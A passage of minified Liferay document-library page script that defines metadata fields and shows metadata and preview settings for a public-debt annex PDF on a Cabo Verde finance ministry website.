"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"XcvFuxnD","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"D4nqVMdX","name":"DublinCore_MODIFIED","value":"2018-10-24T19:14:35Z"},{"instanceId":"xdhnOOhg","name":"DublinCore_CREATOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"OmbFDaDu","name":"DublinCore_CREATED","value":"2018-10-24T19:14:35Z"},
{"instanceId":"1zDMDM1d","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"TtDpJW03","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"CvkPUDRZ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-24T19:14:35Z"},{"instanceId":"fYyEZ5lK","name":"Office_AUTHOR","value":"MF / DNOCP / Secret\u00aa - Sandra Bettencourt"},{"instanceId":"RLWQtHcJ","name":"Office_CREATION_DATE","value":"2018-10-24T19:14:35Z"},{"instanceId":"PV4jodWj","name":"Office_SAVE_DATE","value":"2018-10-24T19:14:35Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version\x3d1.0\x26t\x3d1569590905965\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:10,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
